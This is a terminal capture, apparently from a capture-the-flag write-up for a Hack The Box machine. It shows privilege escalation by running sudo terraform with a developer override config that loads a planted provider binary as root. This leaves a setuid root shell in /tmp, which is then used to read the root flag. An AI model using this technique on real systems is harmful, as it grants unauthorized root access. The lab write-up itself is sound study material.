 jeremy@previous:~/privesc$ export TF_CLI_CONFIG_FILE=/home/jeremy/privesc/dev.tfrc
jeremy@previous:~/privesc$ yes | sudo /usr/bin/terraform -chdir=/opt/examples apply
Warning: Provider development overrides are in effect
The following provider development overrides are set in the CLI configuration:
- previous.htb/terraform/examples in /home/jeremy/privesc
The behavior may therefore not match any released version of the provider and applying changes may
cause the state to become incompatible with published releases.
Error: Failed to load plugin schemas
Error while loading schemas for plugin components: Failed to obtain provider schema: Could not load
the schema for provider previous.htb/terraform/examples: failed to instantiate provider
"previous.htb/terraform/examples" to obtain schema: Unrecognized remote plugin message:
Failed to read any lines from plugin's stdout
This usually means
the plugin was not compiled for this architecture,
the plugin is missing dynamic-link libraries necessary to run,
the plugin is not executable by this process due to file permissions, or
the plugin failed to negotiate the initial go-plugin protocol handshake
Additional notes about plugin:
Path: /home/jeremy/privesc/terraform-provider-examples_v0.1_linux_amd64
Mode: -rwxrwxr-x
Owner: 1000 [jeremy] (current: 0 [root])
Group: 1000 [jeremy] (current: 0 [root])
..
jeremy@previous:~/privesc$ ls -l /tmp/rootsh
-rwsr-xr-x 1 root root 1396520 Aug 28 18:24 /tmp/rootsh
jeremy@previous:~/privesc$ /tmp/rootsh -p
rootsh-5.1# cat /root/root.txt
d2c
rootsh-5.1#